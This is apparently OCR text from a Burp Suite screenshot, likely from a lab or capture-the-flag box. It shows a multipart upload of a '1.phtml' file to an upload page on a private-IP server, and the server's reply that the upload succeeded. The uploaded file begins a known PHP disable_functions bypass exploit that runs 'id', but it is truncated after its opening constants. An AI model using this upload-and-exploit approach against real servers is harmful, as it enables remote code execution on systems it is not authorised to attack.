 请求
美化 Raw Hex \n
8 Content-Length: 5982
9 Origin: http://192.168.2.107
10 Connection: close
11 Referer: http://192.168.2.107/S3cR3t/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary46e0634023e857f43be3442835eda25b
16 Content-Disposition: form-data; name="uploaded_file"; filename="
1.phtml"
17 Content-Type: application/octet-stream
18
19 <?php
20
21 # PHP 7.3-8.1 disable_functions bypass PoC (*nix only)
22 #
23 # Bug: https://bugs.php.net/bug.php?id=81705
24 #
25 # This exploit should work on all PHP 7.3-8.1 versions
26 # released as of 2022-01-07
27 #
28 # Author: https://github.com/mm0r1
29
30 new Pwn("id");
31
32 class Helper { public $a, $b, $c; }
33 class Pwn {
34 const LOGGING = false;
35 const CHUNK_DATA_SIZE = 0x60;
36 const CHUNK_SIZE = ZEND_DEBUG_BUILD ? self::CHUNK_DATA_SIZE +
0x20 : self::CHUNK_DATA_SIZE;
37 const STRING_SIZE = self::CHUNK_DATA_SIZE - 0x18 - 1;
38
39 const HT_SIZE = 0x118;
40 const HT_STRING_SIZE = self::HT_SIZE - 0x18 - 1;
41
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Aug 2025 11:51:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 352
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Upload your files
</title>
13 </head>
14 <body>
15 <form enctype="multipart/form-data" action="upload.php" method="POST">
16 <p>
Upload your file
</p>
17 <input type="file" name="uploaded_file">
</input>
18 <input type="submit" value="Upload">
</input>
19 </form>
20 </body>
21 </html>
22
23 <br />
24 The file 1.phtml has been uploaded.
搜索 0高亮